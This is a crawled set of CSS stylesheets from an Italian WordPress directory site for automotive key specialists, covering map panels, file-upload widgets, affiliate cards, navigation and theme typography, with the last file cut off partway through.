.hide-img {
	display: none;
}
.singlemap {
	height: 300px;
}
#map_view .panel-body {
	position:relative;
}
.map-directions {
	position: absolute;
	top: 25px;
	right: 25px;
	z-index: 9;
}
.map-directions a {
	border: solid 1px #38ccff;
	padding: 8px 15px;
	display: inline-block;
	background: #fff;
}
.map-directions a i {
	margin-right:5px;
}
.review-emoticons {
	display: none;
}
/* ========================


	 Side Map Css


=========================== */


.sidemap-container {
	width: calc(100% - 60%);
}
.sidemap-fixed {
	position: fixed;
	right: 0;
}
#map {
	height: 100%;
	margin: 0;
	width: 100%;
	z-index: 99;
}
.mapSidebar {
	min-height: 100vh;
}
input.dropdown_fields {
	border: 1px solid #fff;
	border-radius: 0;
	height: 46px;
	line-height: 34px;
	min-width: 100%;
	padding: 0 12px;
	position: relative;
	z-index: 1;
}
#input-dropdown {
	background-color: #fff;
	display: none;
	left: 0;
	/*max-height: inherit;*/
	min-width: 100%;
	position: absolute;
	top: 61px;
	z-index: 99;
	box-shadow: 0px 0px 5px #ccc;
/*	overflow-y: scroll;*/
}
#input-dropdown option {
	border-bottom: 1px solid #dedede;
	cursor: pointer;
	padding: 8px 10px;
}
#input-dropdown .lp-s-caticon, #input-dropdown .lp-wrap-cats > img {
	margin-right: 10px;
	margin-top: 3px;
	vertical-align: top;
	width: 17px;
}
#input-dropdown > ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-transform: capitalize;
}
#input-dropdown > ul li {
	border-bottom: 1px solid #ececec;
	color: #484848;
	cursor: pointer;
	float: left;
	font-family: sans-serif;
	font-size: 14px;
	line-height: 22px;
	padding: 6px 30px;
	text-decoration: none;
	width: 100%;
	text-align:left;
	margin:0px;
}
#input-dropdown .h-icon {
	display:none;
}
#input-dropdown > ul li:hover {
	background:#ececec;
}
#input-dropdown > ul li:last-of-type {
	border-bottom: medium none;
}
#input-dropdown .s-caticon, #input-dropdown .wrap-cats > img {
	margin-right: 10px;
	margin-top: 3px;
	vertical-align: top;
	width: 17px;
}
#input-dropdown > ul li:first-of-type {
	border-top: medium none;
}
.s-tag {
	font-weight: bold;
}
#input-dropdown > ul li i {
	margin-right: 4px;
	width: 20px;
}
img.loadinerSearch {
	height: 30px;
	position: absolute;
	right: 8px;
	top: 8px;
	width: 30px;
	z-index: 99;
	display:none;
}
#rewies_form img.loadinerSearch {
	bottom: 39px;
	height: 30px;
	left: 31%;
	position: absolute;
	right: 100%;
	top: auto;
	width: 30px;
	z-index: 99;
}
/*-------------------------


	File Input


-------------------------*/


.jFiler-input-dragDrop input[type="file"] {
	height: 100% !important;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
form#submit-form input[type="file"] {
	cursor: pointer;
	height: 30px;
}
form#submit-form ul.jFiler-items-list.jFiler-items-grid {
	background-color: #f3f3f3;
	border: 1px solid #dedede;
	float: left;
	margin: 10px 0 0 10px;
	padding: 3px;
	position: relative;
	width: 22%;
	z-index: 9;
	list-style:none;
}
.jFiler-items-list li {
	margin:0px;
}
.jFiler-items-list li .thumbnail {
	margin:0px;
}
.icon-jfi-trash {
	position: absolute;
	right: -10px;
	top: -10px;
	width: 30px;
	height: 30px;
	border-radius: 100%;
	background: #a94442;
	color: #fff;
	cursor: pointer;
}
.icon-jfi-trash:hover, .icon-jfi-trash:focus {
	color: #fff;
}
.icon-jfi-trash:before {
	content: "\f014";
	font-family:'FontAwesome';
}
.jFiler-input-dragDrop {	pointer-events: fill !important;
	display: block;
	padding: 25px 25px;
	color: #8d9499;
	color: #97A1A8;
	background: #F5F5F5;
	border: 2px dashed #C8CBCE;
	text-align: center;
	-webkit-transition: box-shadow 0.3s,  border-color 0.3s;
	-moz-transition: box-shadow 0.3s,  border-color 0.3s;
	transition: box-shadow 0.3s,  border-color 0.3s;
}
.jFiler.dragged .jFiler-input-dragDrop {
	border-color: #aaa;
	box-shadow: inset 0 0 20px rgba(0,0,0,.08);
}
.jFiler.dragged .jFiler-input-dragDrop * {
	pointer-events: none;
}
.jFiler.dragged .jFiler-input-icon {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.jFiler.dragged .jFiler-input-text,  .jFiler.dragged .jFiler-input-choose-btn {
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.jFiler-input-dragDrop .jFiler-input-icon {
	font-size: 20px;
	margin-bottom: 6px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.jFiler-input-text h3 {
	margin: 0;
	font-size: 18px;
	color:#bcbcbc;
}
.jFiler-input-text span {
	font-size: 12px;
}
.jFiler-input-choose-btn {
	display: inline-block;
	padding: 8px 14px;
	outline: none;
	cursor: pointer;
	text-decoration: none;
	text-align: center;
	white-space: nowrap;
	font-size: 12px;
	font-weight: bold;
	color: #8d9496;
	border-radius: 3px;
	border: 1px solid #c6c6c6;
	vertical-align: middle;
	background-color: #fff;
	box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}
.jFiler-input-choose-btn:hover,  .jFiler-input-choose-btn:active {
	color: inherit;
}
.jFiler-input-choose-btn:active {
	background-color: #f5f5f5;
}
/* gray */


.jFiler-input-choose-btn.gray {
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fcfcfc), to(#f5f5f5));
	background-image: -webkit-linear-gradient(top, #fcfcfc, #f5f5f5);
	background-image: -o-linear-gradient(top, #fcfcfc, #f5f5f5);
	background-image: linear-gradient(to bottom, #fcfcfc, #f5f5f5);
	background-image: -moz-linear-gradient(top, #fcfcfc, #f5f5f5);
}
.jFiler-input-choose-btn.gray:hover {
	filter: alpha(opacity=87);
	opacity: 0.87;
}
.jFiler-input-choose-btn.gray:active {
	background-color: #f5f5f5;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#fcfcfc));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #fcfcfc);
	background-image: -o-linear-gradient(top, #f5f5f5, #fcfcfc);
	background-image: linear-gradient(to bottom, #f5f5f5, #fcfcfc);
	background-image: -moz-linear-gradient(top, #f5f5f5, #fcfcfc);
}
/* blue */


.jFiler-input-choose-btn.blue {
	color: #008BFF;
	border: 1px solid #008BFF;
}
.jFiler-input-choose-btn.blue:hover {
	background: #008BFF;
}
.jFiler-input-choose-btn.blue:active {
	background: #008BFF;
}
/* green */


.jFiler-input-choose-btn.green {
	color: #27ae60;
	border: 1px solid #27ae60;
}
.jFiler-input-choose-btn.green:hover {
	background: #27ae60;
}
.jFiler-input-choose-btn.green:active {
	background: #27ae60;
}
/* red */


.jFiler-input-choose-btn.red {
	color: #ed5a5a;
	border: 1px solid #ed5a5a;
}
.jFiler-input-choose-btn.red:hover {
	background: #ed5a5a;
}
.jFiler-input-choose-btn.red:active {
	background: #E05252;
}
/* black */


.jFiler-input-choose-btn.black {
	color: #555;
	border: 1px solid #555;
}
.jFiler-input-choose-btn.black:hover {
	background: #555;
}
.jFiler-input-choose-btn.black:active {
	background: #333;
}
.jFiler-input-choose-btn.blue:hover,  .jFiler-input-choose-btn.green:hover,  .jFiler-input-choose-btn.red:hover,  .jFiler-input-choose-btn.black:hover {
	border-color: transparent;
	color: #fff;
}
.jFiler-input-choose-btn.blue:active,  .jFiler-input-choose-btn.green:active,  .jFiler-input-choose-btn.red:active,  .jFiler-input-choose-btn.black:active {
	border-color: transparent;
	color: #fff;
	filter: alpha(opacity=87);
	opacity: 0.87;
}
/* Loader */


.loader_like, .loader_like:before, .loader_like:after {
	background: #FFF;
	-webkit-animation: load1 1s infinite ease-in-out;
	animation: load1 1s infinite ease-in-out;
	width: .2em;
	height: .6em;
}
.loader_like:before, .loader_like:after {
	position: absolute;
	top: 0;
	content: '';
}
.loader_like:before {
	left: -.375em;
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}
.loader_like {
	text-indent: -9999em;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	font-size: 1em;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}
.loader_like:after {
	left: .375em;
}
.sl-button em {
	font-style: normal;
}
 @-webkit-keyframes load1 {
 0%, 80%, 100% {
 box-shadow: 0 0 rgba(0, 0, 0, 0.2);
 height: .6em;
}
 40% {
 box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
 height: 1em;
}
}
 @keyframes load1 {
 0%, 80%, 100% {
 box-shadow: 0 0 rgba(0, 0, 0, 0.2);
 height: .6em;
}
 40% {
 box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
 height: 1em;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.autokeyitalia.org/wp-content/themes/autokey-theme/style.css
body_size: 1976
content:
/*
Theme Name: Tema per Autokey Italia
Theme URI:
Description: Tema per autokey italia
Author: <a href="http//mavid.it">Mavid • Studio</a>
Author URI:
Template: olomo
Version: 3.0
*/

/* Generated by Orbisius Child Theme Creator (https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Mon, 18 Jan 2021 17:15:07 +0000 */
/* The plugin now uses the recommended approach for loading the css files.*/
:root {
--primary-color: #f38a15;
--secondary-color: #DB5A09;
}
@media(min-width: 767px) and (max-width: 1010px) {
    #navigation {
        background: rgba(0,0,0,0.7);
        border-radius: 0 0 15px 15px;
        justify-self: center;
        text-align: center !important;
    }
}

@media(min-width: 767px) and (max-width: 779px) {
    .affix #navigation .nav.navbar-nav li > a {
        padding: 25px 12px !important;
    }
}
@media(min-width: 768px) {
    #menu-item-3226.menu-item-3226 {
        display: none;
    }
}

@media(max-width: 767px) {
    .preventivo {
        display: none !important;
    }

    #menu-item-3226.menu-item-3226 a,
    #menu-item-3226.menu-item-3226 a:active,
    #menu-item-3226.menu-item-3226 a:focus {
        background: var(--primary-color);
        padding: 1rem 2rem;
        color: #f1f1f1;
        border-radius: 6px;
        margin-left: 2rem;
        max-width: 280px;
        text-align: center;
        margin-top: 1rem;
    }
    #menu-item-3226.menu-item-3226 a:hover {
        background: var(--secondary-color);
        color: #f1f1f1;
    }
}

#banner_home {
	
	background: url('https://autokeyitalia.it/wordpress/wp-content/uploads/2020/04/footer_bg.jpg') !important;
    background-repeat: no-repeat;
    background-attachment: fixed;
	background-position: center center;
    -o-background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
}
.navbar.navbar-default.affix,
.navbar.navbar-default.affix .navbar-header{
    height: 80px;
}
.navbar.navbar-default .container{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.navbar.navbar-default.affix .container{
    display: block;
    align-items: center;
    justify-content: space-between;
}

.navbar.navbar-default .container .navbar-header{
	margin-right: auto;
	display: flex;
	align-items: center;
}

@media (max-width: 767px) {
	.navbar.navbar-default .container .navbar-header{
	width: 100%;
}
}

.navbar.navbar-default .container .navbar-header .logo{
	width: 220px;
}

.navbar.navbar-default .container .navbar-header .navbar-toggle {
    position: relative;
    float: none;
    padding: 9px 10px;
    margin-top: unset;
    margin-right: unset;
    margin-bottom: unset;
	margin-left: auto;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}



h2.search_h2 {
    font-size: 26px;
}

.cities_list {
    background-size: cover !important;
	max-width: 210px !important;
	height: 210px !important;
}
.style2_header.listing_detail_header.parallex-bg {

    background-attachment: fixed !important;
background-position: center !important;
background-repeat: repeat !important;
background-size: unset !important;
position: relative;

}



/**** LISTING *****/
.form-group.select,
.listing_header {
	display: none !important;
}
.listing_review_info {
    width: 100%;
    padding: 1.3rem !important;
    margin: 0 !important;
    position: static;
    bottom: 0;
}


/** Pagina affiliati
è l'elenco di tutti gli affiliati affiancati da una mappa
file: listing-loop.php

 */


.listing_review_info {
    display: flex;
}
.info_wrap_mv {
    display: flex;
    flex-direction: column;
    margin-left: 2rem;
}
.info_wrap_mv span{
    margin: .5rem;
}
.page-id-1262 #footer {
    display: block !important;
}
.page-id-1262 #footer .container .row {
    display: flex;
    flex-direction: column;
    padding: 3rem 2rem;
}

.page-id-1262 #footer .container .row > *{
    width: 33.3% !important;
    margin: 0 !important;
    padding: 0 !important;
}

.page-id-1262 #footer .container .row .footer_contact{
    text-align: left !important;
}
.page-id-1262 #footer .container .row .footer_widgets {
    margin: 0 0 2rem 0;
    padding: 0;
}

/*** CARD AFFILIATO ***/

.card {
    background: #fafafa;
    display: flex;
    font-family: Roboto, sans-serif;
    border: 1px solid #1f1f1f;
    border-radius: 0.5rem;
    overflow: hidden;
    transition: 0.3s ease-in;
    color: #3a3a3a;
	margin: 2rem 0;
}
.card:hover {
    box-shadow: 10px 10px #1f1f1f;
}
.card .card_link {
    color: #1f1f1f;
}

.card .regione {
    display: inline-block;
    margin-right: .8rem;
}

.card .info {
    background: #f1f1f1;
    text-align: center;
    padding: 1rem;
    height: 100%;
}
.card .info h2.azienda {
    margin-bottom: 1rem;
    font-size: 2rem;
    font-weight: bold;
}
.card .logo_azienda {
    width: 100%;
}
.card .info img {
    width: 40px;
    margin-top: 1rem;
    text-align: center;
    display: inline;
}
.card .info_extra {
    padding: 3rem 0 1rem 3rem;
    flex: 1 0 auto;
    font-size: 1.2rem;
    font-weight: 200;
}
.card .info_extra .indirizzo {
    margin: 2rem;
    max-width: fit-content;
    font-weight: bold;
    font-size: 2rem;
}
@-moz-document url-prefix() {
  .card .info_extra .indirizzo {
	width: -moz-fit-content !important;
	display: table-caption !important;
}
}
.card .info_extra p {
    margin: 0;
    margin-left: 3rem;
    font-weight: 400;
}
.card .info_social {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 50px;
}
.card .info_social > * {
    color: white;
    height: 100%;
    /*padding: 0.5rem;*/
    font-size: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    transition: 0.3s ease-in;
}
.card .info_social .facebook {
    background-color: royalblue;
}
.card .info_social .facebook:hover {
    background-color: #214cce;
}
.card .info_social .instagram {
    background-color: violet;
}
.card .info_social .instagram:hover {
    background-color: #e855e8;
}
.card .info_social .youtube {
    background-color: red;
}
.card .info_social .youtube:hover {
    background-color: #cc0000;
}
.card .info_social .tiktok {
    background-color: pink;
}
.card .info_social .tiktok:hover {
    background-color: #ff8da1;
}

@media (max-width: 690px) {
    .card {
        flex-direction: column;
    }
    .card .info_social {
        flex-direction: row;
        width: 100%;
    }
    .card .info_extra {
        padding: 1rem 0 1rem 3rem;
    }
    .card .info_extra .indirizzo {
        margin: 0 0 2rem -2rem;
        max-width: unset;
		width: unset;
        text-align: center;
		display: block;
    }
    .card .info_social > *{
        padding: 1.3rem;
        font-size: 26px;
        width: 100%;
    }
    .card .logo_azienda {
        width: 50%;
    }
}


/**** HOME PAGE *****/

/* margine cartina */
#post-624 {
    margin-top: 80px;
}

/*** MENU **/

.preventivo {
    text-align: center;
    float: right;
    display: inline-block;
    font-weight: bold;
}
.preventivo-btn,
.preventivo-btn:active,
.preventivo-btn:focus {
    background: var(--primary-color);
    padding: 1rem 2rem;
    color: #f1f1f1;
    border-radius: 6px;
    margin-right: 1rem;
}

.preventivo-btn:hover {
    background: var(--secondary-color);
    color: #f1f1f1;
}


.sportello a {
    border: 1px solid currentColor;
    margin: 2.3rem 0 2.3rem 1.7rem;
    padding: 0.5rem 1rem !important;
    border-radius: 1rem;
    font-weight: bold !important;
}

.sportello a:hover {
    background-color: var(--primary-color) !important;
    color: white !important;
    font-weight: bold !important;
}

@media (max-width: 767px) {
    .affix #navigation .nav.navbar-nav li.sportello > a {
        margin: 1.8rem 2rem;
        padding: 0.5rem 1rem !important;
        max-width: 250px;
    }
}

/** INNER PAGES **/
@media (max-width: 767px) {
    #inner_pages {
        padding: 50px 20px !important;
    }
}


/*** FORM **/
/*Fle 443 dalla pagina come affiliarsi*/

.file-443 input {padding: 1rem 2rem;}

/****
FOOTER
****/

.footer_contact ul li span {
    font-size: 24px;
    display: inline-block !important; }

#footer .container {
    margin-bottom: 2rem;
}

body.home #footer .follow_us li a i.fa {
    font: normal normal normal 20px/1 FontAwesome;
}

/*** MOdals ***/
.modal-backdrop {
    z-index: 10 !important;
}

/**** Overwrite colors ****/

input[type="submit"] {
  background: var(--primary-color) !important; 
transition: .2s ease !important;
}

input[type="submit"]:hover {
  background: var(--secondary-color) !important; 
}

.list-icon-wp {
	background: var(--primary-color) !important;
  color: var(--secondary-color) !important;
}

/**** input check box for mailchimp ***/
.ckmail {
	margin-top: 1rem !important;
}

.ckmail a {
	font-size: 1.1rem !important;
}

/* colore pulsante di navigazione mobile */
.navbar-toggle {
	border-radius: 0;
	margin-right: 0;
	margin-top: 24px;
	background: var(--primary-color) !important;
	border:0px;
  transition: all .3s ease;
}
.navbar-toggle:hover {
background: var(--secondary-color) !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/custome-style.css
body_size: 42618
content:
@charset "utf-8";



/*



	Theme Name: Olomo - Listings & Directory WordPress Theme.



	Author: Team of WebMasterDriver



	Author URI: https://themeforest.net/user/webmasterdriver



	Version:3.0



*/







/*===========================



 =  Table of CSS



 	1. General code



		1.1. Typography



		1.2. Button



		1.3. dark-overlay	                             



		1.4. Space margins and padding



		1.5. Form



		1.6. Table



		1.7. Accordion



		1.8. Section-background-color & sectino-heading



		1.9. parallex-background



		1.10. Modal



		1.11. owl-slider



	2. Header



		2.1. Menu



		2.2. Drop-Down-Menu



	3. Banner-Search



	4. Home-Page-1



		4.1. Category-Slider



		4.2. Popular-Cities



		4.3. About-Info



		4.4. Popular-Listings



		4.5. Testimonials



		4.6. Latest-Blog



		4.7. Footer



	5. Home-Page-2



		5.1. Category-Slider-2



		5.2. How-it-Work



		5.3. Pricing-Table



		5.4. Footer-2



	6. Inner-Pages



		6.1. Login & Sign up



		6.2. Pricing-Page



		6.3. 404-Error-Page



		6.4. About-Us-Page



		6.5. Contact-Us-Page



		6.6. How-it-work



		6.7. Listing



		6.7. Blog



		6.8. Comment-List



		6.9. Listing-with-map



		6.10. Listing-Detail-Page



		6.11. Listing-Detail-2 



	7. Responsive CSS



===========================*/



/*====================



	1. General code



==========================*/







body {



	font-family: 'Open Sans', sans-serif;



	overflow-x:hidden;



	color:#555555;



	font-weight:400;



}



/*----------------------















	1.1. Typography















------------------------------*/















h1, h2, h3, h4, h5, h6 {



	color:#000;



	font-weight:400;



}



h1 {



	font-size: 55px;



}



h2 {



	font-size: 40px;



}



h3 {



	font-size: 32px;



}



h4 {



	font-size:24px;



}



h5 {



	font-size: 22px;



}



h6 {



	font-size: 20px;



}



p {



	font-size:16px;



	line-height:30px;



	margin-bottom:35px;



}



a {



	transition-duration:0.5s;



	-moz-transition-duration:0.5s;



	-o-transition-duration:0.5s;



	-webkit-transition-duration:0.5s;



	-ms-transition-duration:0.5s;



	text-decoration:none;



	color:#38ccff;



}



a:hover, a:focus {



	text-decoration:none;



	outline:none;



	color:#03aee9;



}



ul, ol {



	margin:0 auto 20px;



}



ul li, ol li {



	font-size: 16px;



	line-height:30px;



	margin: 0 auto 10px;



}



ul li i, ol li i {



	margin:0 12px 0 0;



}



ul.list_style_none, ol.list_style_none {



	list-style:none;



}



ul.list-with-icon {



	padding-left:10px;



	margin-bottom:30px;



}



ul.list-with-icon li {



	line-height: 20px;



	margin-bottom: 15px;



	padding-left: 23px;



	position: relative;



	list-style:none;



}



ul.list-with-icon li i {



	left: 0;



	position: absolute;



	top: 4px;



}



blockquote {



	background:#f5f5f5;



}



img {



	max-width:100%;



	height:auto;



}



.white-text,  .white-text h1,  .white-text h2,  .white-text h3,  .white-text h4,  .white-text h5,  .white-text h6,  .white-text p {



	color:#fff;



}



.uppercase {



	text-transform:uppercase;



}



.underline {



	text-decoration:underline;



}



.divider {



	border-bottom: 1px solid #dcd9d9;



	clear: both;



	margin: 40px auto;



}



.divider.double {



	border-bottom: 3px double #dcd9d9;



}







/*-----------------















	1.2. Button















-------------------------*/















.btn {



	background: #38ccff none repeat scroll 0 0;



	border: medium none;



	border-radius: 0;



	color: #ffffff;



	font-size: 16px;



	font-weight:700;



	line-height: 30px;



	margin: auto;



	width:auto;



	padding: 8px 22px;



	transition: all 0.3s linear 0s;



	-moz-transition: all 0.3s linear 0s;



	-o-transition: all 0.3s linear 0s;



	-webkit-transition: all 0.3s linear 0s;



	-ms-transition: all 0.3s linear 0s;



}



#searchfilterhome button[type="submit"] {



	padding: 10px 22px;



	border-radius:0;



}



#searchfilterhome #amount {



	padding:0;



}



.outline-btn {



	border:#38ccff solid 2px;



	background:none;



	color:#38ccff;



}



.btn-sm {



	border-radius: 3px;



	font-size: 12px;



	line-height: 1.5;



	padding: 5px 10px;



}



.btn-link {



	color:#38ccff;



}



.btn:hover, .btn:focus {



	background:#03aee9;



	color:#fff;



}



.btn-link:focus, .btn-link:hover {



	color:#03aee9;



}



/*-------------------------















	1.3. dark-overlay















---------------------------------*/















.div_zindex {



	position: relative;



	z-index: 1;



}



.dark-overlay {



	background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;



	content: "";



	height: 100%;



	left: 0;



	position: absolute;



	top: 0;



	width: 100%;



}



/*-------------------------------------















	1.4. Space margins and padding















------------------------------------------------*/















.padding_none {



	padding:0px;



}



.padding {



	padding:20px 0;



}



.padding_50px {



	padding:50px 0;



}



.padding_4x4_30 {



	padding:30px;



}



.padding_4x4_40 {



	padding:40px;



}



.space-20 {



	width:100%;



	height: 20px;



	clear:both;



}



.space-30 {



	width:100%;



	height: 30px;



	clear:both;



}



.space-40 {



	width:100%;



	height: 40px;



	clear:both;



}



.space-60 {



	width:100%;



	height: 60px;



	clear:both;



}



.space-80 {



	height: 80px;



	width:100%;



}



.margin-btm-20 {



	margin-bottom: 20px;



	clear:both;



}



.margin-none {



	margin:0px;



}



.heading_mt_0 h3.vc_custom_heading {



	margin-top:0px;



}



/*-----------------















	1.5. Form















---------------------------*/















.form-group {



	margin-bottom: 15px;



	position: relative;



}



.form-label {



	clear: both;



	display: block;



	font-size: 15px;



	font-weight: 800;



	margin: 0 auto 8px;



}



.form-control, form input, form textarea, form select {



	background: #eeeeee none repeat scroll 0 0;



	border: 0 none;



	border-radius: 0;



	box-shadow: none;



	color: #888888;



	font-size: 14px;



	height: 50px;



	line-height: 30px;



	padding: 0 20px;



	width:100%;



}



form select {



    -moz-appearance:none; /* Firefox */



    -webkit-appearance:none; /* Safari and Chrome */



    appearance:none;



	background-image:url(../images/down-arrow.png) !important;



	background-repeat: no-repeat !important;



background-size: 13px !important;



background-position: 96% !important;



}



/*#filter_country select:after {



  content: "\f0dc";



  font-family: FontAwesome;



  color: #000;



  padding:8px;



  position:relative;



  right:35px;



  top:0px;



  background:red;



  z-index:-1;



  width:10%;



  line-height:10%;



}*/



/*form select::after {



	color: #878787;



	font-family:fontawesome;



	content:"\f0d7";



	font-size: 15px;



	display:block;



}*/



.form-control:focus,  form input:focus,  form textarea:focus,  form select:focus {



	box-shadow:none;



	outline:#38ccff solid 1px;



}



textarea {



	width:100%;



	min-height:150px;



}



textarea.form-control {



	padding:15px 20px;



}



.select {



	position:relative;



}



.select select {



	appearance: none;



	-moz-appearance: none;



	-o-appearance: none;



	-webkit-appearance: none;



	-ms-appearance: none;



}



.select::after {



	color: #878787;



	content: "";



	cursor: pointer;



	font-family: fontawesome;



	font-size: 15px;



	padding: 12px 0;



	pointer-events: none;



	position: absolute;



	right: 15px;



	top: 0;



}



.form-control option {



	padding: 10px;



}



.control-label {



	color:#555;



	font-size:15px;



	font-weight:700;



}



.checkbox, .radio {



	margin-bottom: 15px;



	margin-top:0px;



}



.radio label, .checkbox label {



	cursor: pointer;



	font-size: 14px;



	font-weight: 400;



	padding-left: 26px;



	position: relative;



	line-height:22px;



}



.radio input[type=radio],  .checkbox input[type=checkbox] {



	display: none;



}



.radio label:before {



	background-color:transparent;



	border-style:solid;



	border-width:1px;



	border-radius:50%;



	content: "";



	display: inline-block;



	height: 15px;



	left: 0;



	top:4px;



	position: absolute;



	width: 15px;



}



.checkbox label::before {



	background-color: rgba(0, 0, 0, 0);



	border: 2px solid #cccccc;



	content: "";



	display: inline-block;



	height: 16px;



	left: 0;



	position: absolute;



	top: 4px;



	width: 16px;



}



.radio input[type=radio]:checked + label:before {



	content: "\2022";



	font-size: 13px;



	text-align: center;



	line-height: 12px;



	font-weight:bold;



}



.checkbox input[type=checkbox]:checked + label:before {



	content: "\2713";



	font-size: 13px;



	text-align: center;



	line-height: 12px;



	font-weight:bold;



}



input[type="submit"] {



	background: #38ccff;



	border:none;



	border-radius: 3px;



	color: #ffffff;



	font-size: 16px;



	font-weight:700;



	line-height: 30px;



	margin: auto;



	width:auto;



	padding: 8px 22px;



	transition: all 0.3s linear 0s;



	-moz-transition: all 0.3s linear 0s;



	-o-transition: all 0.3s linear 0s;



	-webkit-transition: all 0.3s linear 0s;



	-ms-transition: all 0.3s linear 0s;



}



input[type="submit"]:hover, input[type="submit"]:focus {



	background:#03aee9;



	color:#fff;



}



/*-----------------















	1.6. Table















---------------------------*/















table {



	margin:0 0 30px;



	width:100%;



}



table th, table td {



	border: 1px solid #cccccc;



	padding: 15px;



	padding:18px;



}



table th img, table td img {



	max-width:100%;



}



table thead {



	background:#eee;



}



table thead th, table thead td {



	text-transform:uppercase;



	font-weight:900;



	color:#111;



}



/*-----------------















	1.7. Accordion















---------------------------*/















.panel.panel-default {



	margin:0 auto 30px;



}



.panel-group {



	padding-top: 14px;



}



.panel-default {



	border-color: #ecebeb;



}



.panel-default > .panel-heading {



	background-color: #fafafa;



	border-color: #ecebeb;



}



.panel-default > .panel-heading + .panel-collapse > .panel-body {



	border-top-color: #ecebeb;



}



.panel-group .panel {



	border-radius: 0;



}



.panel-group .panel .panel-title {



	font-size: 20px;



	font-weight: 400;



}



.panel-group .panel .panel-title a.collapsed {



	color:#111;



}



.panel-group .panel .panel-title a {



	padding:10px;



	display:block;



}



.panel-group .panel .panel-title a:hover,  .panel-group .panel .panel-title a {



	color:#111;



	position:relative;



	padding-right:25px;



}



.panel-group .panel .panel-title a:after {



	position:absolute;



	top:10px;



	right:10px;



	font-family:fontawesome;



	content:"\f107";



}



.panel-group .panel .panel-title a.collapsed:after {



	content:"\f105";



}



.panel-group .panel .panel-title a.collapsed {



	color:#111;



}



.panel-collapse .panel-body {



	padding:25px;



}



/*-----------------------------------------------------------















	1.8. Section-background-color & sectino-heading















-------------------------------------------------------------------*/















.secondary-bg {



	background-color:#111111 !important;



	color:#fff;



}



.primary-bg {



	background-color:#38ccff;



}



.gray_bg {



	background:#f0f2f2;



}



.section-padding {



	padding: 80px 0;



	position:relative;



}







.section-header {



	clear: both;



	float: none !important;



	margin: 0 auto;



	max-width: 850px;



	padding-bottom: 60px;



}



.section-header p {



	font-size: 18px;



	margin: 20px auto 0;



}



/*--------------------------------------------















	1.9. parallex-background















---------------------------------------------------*/















.parallex-bg {



	background-attachment: fixed;



	background-position: center;



	background-repeat: no-repeat;



	background-size: cover;



	position: relative;



}



/*------------------------















	1.10. Modal















--------------------------------*/















.modal-dialog {



	max-width: 500px;



}



.modal-content {



	padding: 0 32px 22px;



}



.modal-header {



	padding:15px 0;



	margin-bottom:15px;



}



.modal-header p {



	margin:0 auto;



}



.modal-body {



	padding:10px 0;



}



.modal .modal-header .close {



	background: #000000 none repeat scroll 0 0;



	border-radius: 50%;



	color: #ffffff;



	font-size: 17px;



	height: 31px;



	line-height: 30px;



	margin-top: 5px;



	opacity: 1;



	text-align: center;



	text-shadow: none;



	width: 31px;



}



.modal.in .modal-dialog {



	transform: translate(0px, 20px);



	-moz-transform: translate(0px, 20px);



	-o-transform: translate(0px, 20px);



	-webkit-transform: translate(0px, 20px);



}



/*------------------------















	1.11. owl-slider















--------------------------------*/















.owl-theme.owl-carousel .owl-item img {



	max-width: 100%;



	width: auto;



}



.owl-dots {



	text-align:center;



	margin:15px 0 0;



}



.owl-dots .owl-dot {



	display:inline-block;



	vertical-align:middle;



	margin:0 4px;



}



.owl-dots span {



	background: #ffffff none repeat scroll 0 0;



	border-radius: 50%;



	display: block;



	height: 15px;



	opacity: 0.4;



	width: 15px;



	border:rgba(0, 0, 0, 0.4) solid 1px;



}



.owl-dots .owl-dot.active span,  .owl-dots .owl-dot:hover span {



	opacity:1;



	background:#38ccff;



	border-color:#38ccff;



}



.owl-nav {



	left: 0;



	position: absolute;



	top: 50%;



	right:0px;



	height:4px;



	transform: translateY(-50%);



	-moz-transform: translateY(-50%);



	-o-transform: translateY(-50%);



	-webkit-transform: translateY(-50%);



	-ms-transform: translateY(-50%);



}



.owl-nav > div {



	font-size:0px;



	position:relative;



}



.owl-nav > div:after {



	position:absolute;



	left:-40px;



	font-size:70px;



	color:#111;



	opacity:0.15;



	font-family:fontawesome;



	content:"\f104";



	transform: translateY(-50%);



	-moz-transform: translateY(-50%);



	-o-transform: translateY(-50%);



	-webkit-transform: translateY(-50%);



	-ms-transform: translateY(-50%);



}



.owl-nav .owl-prev:after {



	content:"\f104";



}



.owl-nav .owl-next:after {



	content:"\f105";



	left:inherit;



	right:-40px;



}



.owl-nav .owl-next {



	float:right;



}



.owl-nav > div:hover:after {



	opacity:1;



	color:#38ccff;



}



/*================















	 2. Header















===========================*/















#header .container {



	width: 100%;



}



.logo {



	margin:22px 0;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



.logo_text {



	color: #fff;



	font-size: 30px;



	font-weight: 600;



}



.affix .logo {



	/* margin:17px 0; */



}



.affix .submit_listing {



	float: right;



	margin-top: 20px;



}



.submit_listing {



	text-align: center;



